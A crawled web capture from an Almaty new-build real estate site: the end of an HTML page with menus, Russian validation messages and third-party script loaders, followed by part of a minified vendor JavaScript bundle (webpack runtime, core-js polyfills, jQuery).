                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var 